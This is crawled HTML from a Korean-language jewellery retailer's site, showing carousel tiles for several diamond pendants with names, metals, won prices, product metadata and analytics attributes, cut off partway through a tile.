    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="에메랄드 컷 다이아몬드 펜던트"
            title="에메랄드 컷 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" tabindex="0">에메랄드 컷 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 플래티넘</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="16540000">
                    ₩ 16,540,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="PPN01ALL_PPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="PPN01ALL_PPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="PPN01ALL_PPN01ALL" />
        <meta itemprop="description" content="페어 쉐이프 다이아몬드 솔리테어 펜던트" />
        <meta itemprop="name" content="페어 쉐이프 다이아몬드 솔리테어 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="2ed4c2cbf7bd87e83972aa1e12" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=PPN01ALL_PPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="PPN01ALL_PPN01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="페어 쉐이프 다이아몬드 솔리테어 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800"
            alt="페어 쉐이프 다이아몬드 솔리테어 펜던트"
            title="페어 쉐이프 다이아몬드 솔리테어 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" tabindex="0">페어 쉐이프 다이아몬드 솔리테어 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6060000">
                    ₩ 6,060,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP789_RGP789">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP789_RGP789"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape and Marquise Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP789_RGP789&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;56020000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape and Marquise Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP789_RGP789&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;56020000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP789_RGP789" />
        <meta itemprop="description" content="페어 쉐이프 및 마퀴즈 컷 다이아몬드 펜던트" />
        <meta itemprop="name" content="페어 쉐이프 및 마퀴즈 컷 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="56020000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5bfefbb1a092c420ca0081678b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP789_RGP789"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP789_RGP789"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html" aria-label="페어 쉐이프 및 마퀴즈 컷 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=800&amp;sh=800"
            alt="페어 쉐이프 및 마퀴즈 컷 다이아몬드 펜던트"
            title="페어 쉐이프 및 마퀴즈 컷 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html" tabindex="0">페어 쉐이프 및 마퀴즈 컷 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="56020000">
                    ₩ 56,020,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP695_RGP695%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP550_RGP550%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP393_RGP393%22%7D%7D%5D&limit=6.0
body_size: 2517
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP695_RGP695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP695_RGP695"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;9490000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;9490000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP695_RGP695" />
        <meta itemprop="description" content="버터플라이 실루엣 다이아몬드 미니 펜던트" />
        <meta itemprop="name" content="버터플라이 실루엣 다이아몬드 미니 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="9490000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="54a258e762079bf5bd1509fd39" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP695_RGP695"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP695_RGP695"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="버터플라이 실루엣 다이아몬드 미니 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 다이아몬드 미니 펜던트"
            title="버터플라이 실루엣 다이아몬드 미니 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" tabindex="0">버터플라이 실루엣 다이아몬드 미니 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9490000">
                    ₩ 9,490,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="미니 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="name" content="미니 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5470000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="미니 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="미니 버터플라이 실루엣 다이아몬드 펜던트"
            title="미니 버터플라이 실루엣 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">미니 버터플라이 실루엣 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
